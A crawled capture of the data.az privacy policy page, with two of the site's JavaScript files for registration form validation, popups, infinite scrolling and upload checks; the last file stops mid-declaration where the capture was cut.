

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://data.az/page/privacyurl2
body_size: 5652
content:
<!DOCTYPE html>
<html><head>
<title>Privacy Policy</title>
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="hK7izhh7FEko4EUbfIEkfLxI_GhU2gU4m69l6Upj9Qc" />
<link href="/images/favicon.jpg" rel="shortcut icon" type="image/x-icon" />
<meta property="og:image" content="/images/favicon.jpg" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" >	
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-social/5.1.1/bootstrap-social.min.css" >
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" ></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css" >

	
<script type="text/javascript" src="/aimages/global_func.js?7a8f07c471a500d2d075db9d604a6531"></script>
<script type="text/javascript" src="/regjavas.js?fe5b8fcdaac69011bc421d39cc8d1b03"></script>

<link href="/regstyle.css?7a336ca355e0ff4fc6f9d862e0bda11f" rel="stylesheet" > 

<script type="text/javascript" src="/images/jquery.maskedinput.js"></script>
<script type="text/javascript" src="/images/jquery.validate.min.js"></script>


<link href="/engine.css?75846e730526dfffb994e31f26edb2ce" rel="stylesheet">
<link href="/style.css?a6f2ed486ccfecb093d6d2902b1e93df" rel="stylesheet">
<script>
var mybase = '/';
var mytime = '1769050031';
var myact = '';
var _REFRESH = 'Yenilə';
lang_required = 'yazılmalıdır'; lang_email = 'Email adresi düzgün deyil. Email adresin yazılış formasına və real email olmasına fikir verin.'; lang_emailempty = 'Email yazılmalıdır'; lang_minlength = 'Simvol sayı azdır'; lang_refresh = 'Yenilə'; var lang_required = 'yazılmalıdır'; var lang_email = 'Email adresi düzgün deyil. Email adresin yazılış formasına və real email olmasına fikir verin.'; var lang_emailempty = 'Email yazılmalıdır'; var lang_minlength = 'Simvol sayı azdır'; var lang_refresh = 'Yenilə'; 
 var mylangarr = {"required":"yaz\u0131lmal\u0131d\u0131r","email":"Email adresi d\u00fczg\u00fcn deyil. Email adresin yaz\u0131l\u0131\u015f formas\u0131na v\u0259 real email olmas\u0131na fikir verin.","emailempty":"Email yaz\u0131lmal\u0131d\u0131r","minlength":"Simvol say\u0131 azd\u0131r","refresh":"Yenil\u0259"}; </script><script language="javascript">
$(document).ready(function() {
   });
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110128835-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-110128835-1');
</script>


<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head><body>
<div class="topnavi clear clearfix">  

<div class="regcenter"><a class="nnhome" href="/"> <img src="/images/favicon.jpg" style="height: 20px; margin-bottom: 5px; border-radius: 50%; " /> DATA.AZ</a></div>

<span class="rightcorner"> <a href="/contact">Bizimlə əlaqə</a> <a class=" lactive" href="/setlang/az/" title="azərbaycanca" rel="nofollow"><span class="myimages lang_az"></span></a> <a class="" href="/setlang/ru/" title="по-русски" rel="nofollow"><span class="myimages lang_ru"></span></a> <a class="" href="/setlang/en/" title="in english" rel="nofollow"><span class="myimages lang_en"></span></a> </span>
</div><article><h1>Privacy Policy</h1><p>Privacy Policy</p>
<p>Data.az ("us", "we", or "our") operates the https://data.az/ website (the "Service").</p>
<p>This document can be printed for reference by using the print command in the settings of any browser.</p>
<p>Owner and Data Controller<br />
Data.az - Baku, Azerbaijan</p>
<p>Owner contact email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="630a0d050c23070217024d0219">[email&#160;protected]</a></p>
<p>Types of Data collected<br />
The owner does not provide a list of Personal Data types collected.</p>
<p>Complete details on each type of Personal Data collected are provided in the dedicated sections of this privacy policy or by specific explanation texts displayed prior to the Data collection.<br />
Personal Data may be freely provided by the User, or, in case of Usage Data, collected automatically when using this Application.<br />
Unless specified otherwise, all Data requested by this Application is mandatory and failure to provide this Data may make it impossible for this Application to provide its services. In cases where this Application specifically states that some Data is not mandatory, Users are free not to communicate this Data without consequences to the availability or the functioning of the Service.<br />
Users who are uncertain about which Personal Data is mandatory are welcome to contact the Owner.<br />
Any use of Cookies – or of other tracking tools – by this Application or by the owners of third-party services used by this Application serves the purpose of providing the Service required by the User, in addition to any other purposes described in the present document and in the Cookie Policy, if available.</p>
<p>Users are responsible for any third-party Personal Data obtained, published or shared through this Application and confirm that they have the third party's consent to provide the Data to the Owner.</p>
<p>Mode and place of processing the Data<br />
Methods of processing<br />
The Owner takes appropriate security measures to prevent unauthorized access, disclosure, modification, or unauthorized destruction of the Data.<br />
The Data processing is carried out using computers and/or IT enabled tools, following organizational procedures and modes strictly related to the purposes indicated. In addition to the Owner, in some cases, the Data may be accessible to certain types of persons in charge, involved with the operation of this Application (administration, sales, marketing, legal, system administration) or external parties (such as third-party technical service providers, mail carriers, hosting providers, IT companies, communications agencies) appointed, if necessary, as Data Processors by the Owner. The updated list of these parties may be requested from the Owner at any time.</p>
<p>Legal basis of processing<br />
The Owner may process Personal Data relating to Users if one of the following applies:</p>
<p>Users have given their consent for one or more specific purposes. Note: Under some legislations the Owner may be allowed to process Personal Data until the User objects to such processing (“opt-out”), without having to rely on consent or any other of the following legal bases. This, however, does not apply, whenever the processing of Personal Data is subject to European data protection law;<br />
provision of Data is necessary for the performance of an agreement with the User and/or for any pre-contractual obligations thereof;<br />
processing is necessary for compliance with a legal obligation to which the Owner is subject;<br />
processing is related to a task that is carried out in the public interest or in the exercise of official authority vested in the Owner;<br />
processing is necessary for the purposes of the legitimate interests pursued by the Owner or by a third party.<br />
In any case, the Owner will gladly help to clarify the specific legal basis that applies to the processing, and in particular whether the provision of Personal Data is a statutory or contractual requirement, or a requirement necessary to enter into a contract.</p>
<p>Place<br />
The Data is processed at the Owner's operating offices and in any other places where the parties involved in the processing are located.</p>
<p>Depending on the User's location, data transfers may involve transferring the User's Data to a country other than their own. To find out more about the place of processing of such transferred Data, Users can check the section containing details about the processing of Personal Data.</p>
<p>Users are also entitled to learn about the legal basis of Data transfers to a country outside the European Union or to any international organization governed by public international law or set up by two or more countries, such as the UN, and about the security measures taken by the Owner to safeguard their Data.</p>
<p>If any such transfer takes place, Users can find out more by checking the relevant sections of this document or inquire with the Owner using the information provided in the contact section.</p>
<p>Retention time<br />
Personal Data shall be processed and stored for as long as required by the purpose they have been collected for.</p>
<p>Therefore:</p>
<p>Personal Data collected for purposes related to the performance of a contract between the Owner and the User shall be retained until such contract has been fully performed.<br />
Personal Data collected for the purposes of the Owner’s legitimate interests shall be retained as long as needed to fulfill such purposes. Users may find specific information regarding the legitimate interests pursued by the Owner within the relevant sections of this document or by contacting the Owner.<br />
The Owner may be allowed to retain Personal Data for a longer period whenever the User has given consent to such processing, as long as such consent is not withdrawn. Furthermore, the Owner may be obliged to retain Personal Data for a longer period whenever required to do so for the performance of a legal obligation or upon order of an authority.</p>
<p>Once the retention period expires, Personal Data shall be deleted. Therefore, the right to access, the right to erasure, the right to rectification and the right to data portability cannot be enforced after expiration of the retention period.</p>
<p>The purposes of processing<br />
The Data concerning the User is collected to allow the Owner to provide its Service, comply with its legal obligations, respond to enforcement requests, protect its rights and interests (or those of its Users or third parties), detect any malicious or fraudulent activity, as well as the following: Registration and authentication.</p>
<p>For specific information about the Personal Data used for each purpose, the User may refer to the section “Detailed information on the processing of Personal Data”.</p>
<p>Detailed information on the processing of Personal Data<br />
Personal Data is collected for the following purposes and using the following services:</p>
<p>Registration and authentication<br />
The rights of Users<br />
Users may exercise certain rights regarding their Data processed by the Owner.</p>
<p>In particular, Users have the right to do the following:</p>
<p>Withdraw their consent at any time. Users have the right to withdraw consent where they have previously given their consent to the processing of their Personal Data.<br />
Object to processing of their Data. Users have the right to object to the processing of their Data if the processing is carried out on a legal basis other than consent. Further details are provided in the dedicated section below.<br />
Access their Data. Users have the right to learn if Data is being processed by the Owner, obtain disclosure regarding certain aspects of the processing and obtain a copy of the Data undergoing processing.<br />
Verify and seek rectification. Users have the right to verify the accuracy of their Data and ask for it to be updated or corrected.<br />
Restrict the processing of their Data. Users have the right, under certain circumstances, to restrict the processing of their Data. In this case, the Owner will not process their Data for any purpose other than storing it.<br />
Have their Personal Data deleted or otherwise removed. Users have the right, under certain circumstances, to obtain the erasure of their Data from the Owner.<br />
Receive their Data and have it transferred to another controller. Users have the right to receive their Data in a structured, commonly used and machine readable format and, if technically feasible, to have it transmitted to another controller without any hindrance. This provision is applicable provided that the Data is processed by automated means and that the processing is based on the User's consent, on a contract which the User is part of or on pre-contractual obligations thereof.<br />
Lodge a complaint. Users have the right to bring a claim before their competent data protection authority.<br />
Details about the right to object to processing<br />
Where Personal Data is processed for a public interest, in the exercise of an official authority vested in the Owner or for the purposes of the legitimate interests pursued by the Owner, Users may object to such processing by providing a ground related to their particular situation to justify the objection.</p>
<p>Users must know that, however, should their Personal Data be processed for direct marketing purposes, they can object to that processing at any time without providing any justification. To learn, whether the Owner is processing Personal Data for direct marketing purposes, Users may refer to the relevant sections of this document.</p>
<p>How to exercise these rights<br />
Any requests to exercise User rights can be directed to the Owner through the contact details provided in this document. These requests can be exercised free of charge and will be addressed by the Owner as early as possible and always within one month.</p>
<p>Additional information about Data collection and processing<br />
Legal action<br />
The User's Personal Data may be used for legal purposes by the Owner in Court or in the stages leading to possible legal action arising from improper use of this Application or the related Services.<br />
The User declares to be aware that the Owner may be required to reveal personal data upon request of public authorities.</p>
<p>Additional information about User's Personal Data<br />
In addition to the information contained in this privacy policy, this Application may provide the User with additional and contextual information concerning particular Services or the collection and processing of Personal Data upon request.</p>
<p>System logs and maintenance<br />
For operation and maintenance purposes, this Application and any third-party services may collect files that record interaction with this Application (System logs) use other Personal Data (such as the IP Address) for this purpose.</p>
<p>Information not contained in this policy<br />
More details concerning the collection or processing of Personal Data may be requested from the Owner at any time. Please see the contact information at the beginning of this document.</p>
<p>How “Do Not Track” requests are handled<br />
This Application does not support “Do Not Track” requests.<br />
To determine whether any of the third-party services it uses honor the “Do Not Track” requests, please read their privacy policies.</p>
<p>Changes to this privacy policy<br />
The Owner reserves the right to make changes to this privacy policy at any time by notifying its Users on this page and possibly within this Application and/or - as far as technically and legally feasible - sending a notice to Users via any contact information available to the Owner. It is strongly recommended to check this page often, referring to the date of the last modification listed at the bottom.</p>
<p>Should the changes affect processing activities performed on the basis of the User’s consent, the Owner shall collect new consent from the User, where required.</p>
<div class="pages-footlist"></div></article><div style="text-align: center; color: gray;"> &copy; Data.az saytında  1 dəfə Qeydiyyat Bütün məşhur saytlar üçün keçərlidir.<br/><a href='https://data.az/page/privacyurl2'>Privacy url</a><br/>3.138.192.125</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b67f2652cdb94a7c85d0908705f9d38a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://data.az/regjavas.js?fe5b8fcdaac69011bc421d39cc8d1b03
body_size: 1585
content:
function isCaptchaChecked() {  return grecaptcha && grecaptcha.getResponse().length !== 0;}$(function() {topbanner_min = 0;myloads.init();myloadsnew.init();eyetoggle();});function inputcheck(obj, minchar) {minchar = parseInt(minchar);if(minchar < 2) minchar = 2;if(obj.value.length < minchar) obj.style.border = '1px solid red';else obj.style.border = '1px solid green';return true;}function eyetoggle() {	$('#eyetoggler').on('click', function () {	var passfield = $('input[name=regpass]');	if ($(this).attr("class")=="stateactive") {		passfield.attr('type', 'password');		$(this).removeClass('stateactive');	} else {		passfield.attr('type', 'text');		$(this).addClass('stateactive');	}	});}$(function() {		$(document).on('submit', '#regform', function() {			if($('#recaptcha_check_empty').length > 0) {				if(!isCaptchaChecked()) {					$('#mycheckgoogle_error').show();					return false;				}			}	});			if($('#js_token_key').length > 0) {		$(document).one('click touchstart touchmove touchend', function() {				$('#js_token_hdd').attr('value', $('#js_token_hdd').data('dd'));		});	}	    $("#regform").validate({                onkeyup: false,        onclick: false,                rules : {            surname : {required : true, minlength: 3 },            regpass : {required : true, minlength: 5 },            regpass2 : {required : true, minlength: 5 },            regemail : {required : true, email: true }        },        messages : {			/*            reglogin : { required : lang_required, minlength : lang_minlength              , remote : "This login is used" },			*/            regpass : { required : lang_required, minlength : lang_minlength  },            regpass2 : { required : lang_required, minlength :lang_minlength },            surname : { required : lang_required, minlength : lang_minlength},            regemail: { required: lang_required, email: lang_email }        }            });});function reload () {	var rndval = new Date().getTime(); 	document.getElementById('site-captcha').innerHTML = '<img src="' +mybase+ 'antibot2.php?rndval=' + rndval + '" border="0" alt="" /> <a onclick="reload(); return false;" href="#">' +lang_refresh+ '</a>';}var myloadsnew = {    start: 1, isactive: false, stop: false,    init: function () {        var moreload = $('.moreloadnew');        myloadsnew.moreload = moreload;        var docmt = $(document);        if (moreload.length > 0) {            var pos_max = parseInt(moreload.data('pos'));            var autostart = 0;            if (moreload.data('auto')) autostart = 1;            myloadsnew.autostart = autostart;            $(document).on('click', '.moreloadnew', function (e) {                var thismoreload = $(this);                myloadsnew.moreload = thismoreload;                e.preventDefault();                myloadsnew.Getnext( );                if (moreload.data('clickauto')) myloadsnew.autostart = 1;                //thismoreload.remove();                return false;            });            $(window).scroll(function () {                var top = docmt.scrollTop();                var pos = docmt.height() - top - $(window).height();                if (myloadsnew.autostart && pos < pos_max) {                    myloadsnew.Getnext();                }                myloadsnew.Headfixs(top);            });        } else {            $(window).scroll(function () {                var top = docmt.scrollTop();                myloadsnew.Headfixs(top);            });        }    },    Getnext: function () {        var moreload = myloadsnew.moreload;        if (myloadsnew.isactive || myloadsnew.stop) return false;        var nextPage = myloadsnew.start + 1;        myloadsnew.isactive = true;        var url = moreload.data('url');        url = url.replace("[D]", nextPage);        url = url.replace("//", '/').replace("&&", '&');        moreload.addClass("moreload_active");        var htmlcheck = moreload.data('htmlcheck');        var appendto = moreload.data('appendto');        if (htmlcheck) htmlcheck = decodeURI(htmlcheck);        $.ajax({            type: "POST", url: url,            success: function (data) {                error = 0;                if (data == "") error = 1;                if (htmlcheck && data.indexOf(htmlcheck) == -1) error = 1;                if (appendto) {                    $(appendto).append(data);                } else {                    moreload.before(data);                }                if (error) {                    myloadsnew.stop = true;                    //moreload.remove();                    return;                } else {                    myloadsnew.start = nextPage;                }                myloadsnew.isactive = false;                moreload.removeClass("moreload_active");                moreload.remove();            },            fail: function (data) {                console.log(data);                myloadsnew.stop = true;                myloadsnew.isactive = false;                moreload.remove();            }        });    },    Headfixs: function (this_scrollTop) {        var headerdiv = $("body");        if (headerdiv.attr('rel') == 'no') return;        //this_scrollTop = $(window).scrollTop();        var searchtop = $('#searchtop');        if (typeof schange === 'undefined') {            var schange = 0;        }        if (schange != -1) {            if (searchtop.attr('isclicked')) schange = -1;            else if ($(window).width() > 750) schange = -1;        }        if (this_scrollTop > topbanner_min) {            if (schange != 1 && schange != -1) {                searchtop.slideUp();            }            schange = 1;            headerdiv.removeClass("headerfix-no").addClass("headerfix");        } else {            if (schange != 2) {                searchtop.slideDown();            }            schange = 2;            headerdiv.removeClass("headerfix").addClass("headerfix-no");        }        if (this_scrollTop > 700) {            $('#scrollToTop').fadeIn();        } else {            $('#scrollToTop').fadeOut();        }    }};var myloads = {    start: 1, isactive: false, stop: false,    init: function () {        var moreload = $('#moreload');        myloads.moreload = moreload;        var docmt = $(document);        if (moreload.length > 0) {            var pos_max = parseInt(moreload.data('pos'));            var autostart = 0;            if (moreload.data('auto')) autostart = 1;            myloads.autostart = autostart;            moreload.on('click', function (e) {                e.preventDefault();                myloads.Getnext();                if (moreload.data('clickauto')) myloads.autostart = 1;                return false;            });            $(window).scroll(function () {                var top = docmt.scrollTop();                var pos = docmt.height() - top - $(window).height();                if (myloads.autostart && pos < pos_max) {                    myloads.Getnext();                }                myloads.Headfixs(top);            });        } else {            $(window).scroll(function () {                var top = docmt.scrollTop();                myloads.Headfixs(top);            });        }    },    Getnext: function () {        var moreload = myloads.moreload;        if (myloads.isactive || myloads.stop) return false;        var nextPage = myloads.start + 1;        myloads.isactive = true;//var url=urlmore+nextPage+"/";        var url = moreload.data('url');        url = url.replace("[D]", nextPage);        url = url.replace("//", '/').replace("&&", '&');        moreload.addClass("moreload_active");        var htmlcheck = moreload.data('htmlcheck');        var appendto = moreload.data('appendto');        if (htmlcheck) htmlcheck = decodeURI(htmlcheck);        $.ajax({            type: "POST", url: url,            success: function (data) {                error = 0;                if (data == "") error = 1;                if (htmlcheck && data.indexOf(htmlcheck) == -1) error = 1;                if (appendto) {                    $(appendto).append(data);                } else {                    moreload.before(data);                }                if (error) {                    myloads.stop = true;                    moreload.remove();                    return;                } else {                    myloads.start = nextPage;                }                myloads.isactive = false;                moreload.removeClass("moreload_active")            },            fail: function (data) {                console.log(data);                myloads.stop = true;                myloads.isactive = false;                moreload.remove();            }        });    },    Headfixs: function (this_scrollTop) {        var headerdiv = $("body");        if (headerdiv.attr('rel') == 'no') return;        //this_scrollTop = $(window).scrollTop();        var searchtop = $('#searchtop');        if (typeof schange === 'undefined') {            var schange = 0;        }        if (schange != -1) {            if (searchtop.attr('isclicked')) schange = -1;            else if ($(window).width() > 750) schange = -1;        }        if (this_scrollTop > topbanner_min) {            if (schange != 1 && schange != -1) {                searchtop.slideUp();            }            schange = 1;            headerdiv.removeClass("headerfix-no").addClass("headerfix");        } else {            if (schange != 2) {                searchtop.slideDown();            }            schange = 2;            headerdiv.removeClass("headerfix").addClass("headerfix-no");        }        if (this_scrollTop > 700) {            $('#scrollToTop').fadeIn();        } else {            $('#scrollToTop').fadeOut();        }    }};

--- FILE ---
content_type: application/javascript
request_url: https://data.az/aimages/global_func.js?7a8f07c471a500d2d075db9d604a6531
body_size: 7803
content:
/* 171124 */var consoleloge = 1; if (!window.console) {window.console = {};window.console.log = function(){};consoleloge=0; }function Loadout(obj_id, oprint) {	urlquery = 'm=general&act=bbcode&mesg='+encodeURIComponent($('#'+obj_id).val());	$('#'+oprint).fadeIn();	ajaxget(oprint, urlquery, 'POST');}function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {if(rtype == null || rtype == undefined) rtype = 'GET';if(ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';rndval = new Date().getTime();urlajax = 'ajax.php';if(urlquery.indexOf("?") > -1) { var pathArray = urlquery.split( '?' );urlajax = pathArray[0];urlquery = pathArray[1];}$.ajax({type: rtype, cache: false, url: urlajax, data: urlquery, success: function(msg){ $('#'+obj_id).html(msg); if(ajaxmesg != '') showloading(ajaxmesg);} });}function showloading(message, delaysecs) {var binformer = $("#informer");if(binformer.length < 1) { $("body").append('<div id="informer"></div>'); var binformer = $("#informer"); }	if ( message ){ binformer.html(message);}	/* Center for		var setX = ( $(window).width()  - $("#informer").width()  ) / 2;	var setY = ( $(window).height() - $("#informer").height() ) / 2;	$("#informer").css( {	left : setX + "px", top : setY + "px",position : 'fixed',	zIndex : '99'});	*/	if(delaysecs == null || delaysecs == undefined) delaysecs = 2000;	delaysecs = parseInt(delaysecs);	binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');};function HideLoading() {	$("#informer").fadeOut('slow');};function confirmDelete(url, message, title) {	if(message == null || message == 'undefined' || message == '') var message = '100% ?';	if(title == null || title == 'undefined') var title = 'Qeyd!';		if (typeof jQuery.ui != 'undefined') {		$("#mypopup").remove();		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/><br/><input type='button' class='submit' value='OK' onclick=\"document.location.href='" + url +"';\" style='cursor: pointer;' /></div>");		$('#mypopup').dialog({ autoOpen: true, width: 200,resizable:false });		return;	}	var agree=confirm(message);if (agree) document.location=url;}function showhide(el) {if(typeof el == 'string') { var el = document.getElementById(el); }el.style.display = (el.style.display == 'none') ? '' : 'none';}function getcontent (getid) {for(var i=1; i <= element_count; i++) {document.getElementById('dpart_'+i).className = 'hidden';}document.getElementById('dpart_'+getid).className = '';}function getclick (getid) {currentobyekt = getid;for(var i=1; i <= element_count; i++) {document.getElementById('dnmkmenyu_'+i).className = 'dnmkmenu';}document.getElementById('dnmkmenyu_'+getid).className = 'dnmkmenu_click';getcontent(getid);}function dnmkmouseout (obyekt) {if(obyekt.id != 'dnmkmenyu_'+currentobyekt)obyekt.className='dnmkmenu';getcontent (currentobyekt);}function dnmkmouseover (obyekt, this_id) {if(obyekt.id != 'dnmkmenyu_'+currentobyekt)obyekt.className='dnmkmenu_over';getcontent (this_id);}function PopupCenter(pageURL, title, w, h) { if(!w || w == 'undefined') var w = 600;if(!h || h == 'undefined') var h = 400;if(!title || title == 'undefined') var title = 'Pencere';if (typeof jQuery.ui != 'undefined') {	var windowWidth = $(window).width();	if((windowWidth - 20) < w) w = windowWidth - 20;			w = parseInt(w); h = parseInt(h);		w2 = w + 20; h2= h + 30;		$("#mypopup").remove();		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\""+pageURL+"\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:"+h+"px;\" /></div>");		$('#mypopup').dialog({ autoOpen: true, width: w2 });		return;}if( typeof($.fn.modal) !== 'undefined') {	PopupCenter3(pageURL, title, w, h);	return;}PopupCenter22(pageURL, title, w, h);}function PopupCenter3(pageURL, title, w, h) { if(!w || w == 'undefined') var w = 600;if(!h || h == 'undefined') var h = 400;if(!title || title == 'undefined') var title = 'Pencere';title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';$("#myModal").remove();$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog"><div class="modal-content">'+title+'<div class="modal-body"> <iframe src="'+pageURL+'"  scrolling="auto" class="popupiframe" frameborder="0" style="border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:'+h+'px;" /> </div></div></div></div>');$('#myModal').modal('show');return;}function PopupCenter22(pageURL, title, w, h) { if(!w || w == 'undefined') var w = 600;if(!h || h == 'undefined') var h = 400;var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); /*var windowWidth = $(window).width();if((windowWidth - 20) < w) w = windowWidth - 20;*/var targetWin = window.open (pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);targetWin.focus();}function checkfile(obj, formats) {	var val = obj.value.toLowerCase();	if(!val) {  obj.style.backgroundColor ='white'; return; }	var ext = "";	if (val.lastIndexOf(".") > 0) { ext = val.substring(val.lastIndexOf(".") + 1, val.length); }	if(!ext) { obj.style.backgroundColor ='pink'; return false; }	if(!formats) formats = "jpg,gif,png";	formats = formats.toLowerCase();	formats = formats.replace(" ", "");	var arrF = formats.split(",");	var is_var = 0;	for(var i = 0; i < arrF.length; i++) { 		if(arrF[i] == ext) { is_var = 1; break; }	}		if(is_var) { obj.style.backgroundColor ='white'; return true; }	else  { obj.style.backgroundColor ='pink'; return false; }}$(document).ready(function() {	var jsadmintable2 = $(".table").find("tr");	if(jsadmintable2.length > 0) {	jsadmintable2.css("background-color", "#fff");    jsadmintable2.hover(function () {        $(this).css("backgroundColor", "#e6f4f8");      }, function () {        $(this).css("backgroundColor", "#fff");      }    );	}		$(".tolower").click(function () {	var input2 = $(this).prevAll("input, textarea").get(0);	input2.value = input2.value.charAt(0).toUpperCase() + input2.value.slice(1).toLowerCase();	});		$('th > input:checkbox').click(function() {	var this_main = $(this);	var this_class = this_main.attr("class");	if(this_class == "" || this_class == null) return;	var is_checked = (this_main.is(":checked"))? 1:0;		this_main.parents("table").find("."+this_class).each(function() {			if(is_checked) { $(this).attr('checked','checked');			} else { $(this).removeAttr("checked");			}	});  });				$(".clearinput").click ( function() {			aaaa = $(this).parent().html();		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');	 });   $("input[type=file].imgcheck").change(function (){       max_filesize = 2*1224*1024;   $(this).css('background', '#fff');      inputinfo = '#inputinfo';   if($(inputinfo).length < 1) { $(this).after('<span id="inputinfo"></span>'); }      var val = $(this).val();	if (!val.match(/\.(?:gif|jpe?g|png)$/i)) {		aaaa = $(this).parent().html();		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');		$(inputinfo).html('Fayl formati icaze verilen deyil ! Olmalidir: Jpg, Gif, Png');		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');		return true;	}	     var iSize = 0;     if($.browser.msie) {        var objFSO = new ActiveXObject("Scripting.FileSystemObject");        var sPath = $(this)[0].value;        var objFile = objFSO.getFile(sPath);        var iSize = objFile.size;        iSize = iSize;     } else {		iSize = ($(this)[0].files[0].size);	 }	  	if(iSize > max_filesize)  {		$(this).css('background', 'pink');		aaaa = $(this).parent().html();		$(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');		$(inputinfo).html('Faylin olchusu limiti kecib.Maksimum '+(max_filesize/1024/1024).toFixed(1)+' MB olmalidir !');		$(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');		return true;	}      });	 	 	$('.bigimg').click( function(event) {    event.preventDefault();	event.stopPropagation();	var bigPath = $(this).attr('href');		popupimage(bigPath);});	});function popupimage(bigPath) {	if (0 && typeof jQuery.ui != 'undefined') {		posX = ($(window).width() - 600) / 2;		d_width = 'auto';		if(document.all) d_width = 800;$("#bigimgdiv").remove();$("body").append('<div id="bigimgdiv" title="Picture" style="display:none" style="max-width: 840px;"><span id="bigimg_hide">Loading...</span><img id="bigimage" src="" /></div>');$('#bigimgdiv').dialog({ autoOpen: true, width: d_width });		imageTag = $('#bigimage');imageTag.attr('src', bigPath);imageTag.load(function(){  	$('#bigimg_hide').hide();   }); 		return;	}		PopupCenter(bigPath, 'Shekil', '600' , '500')}function 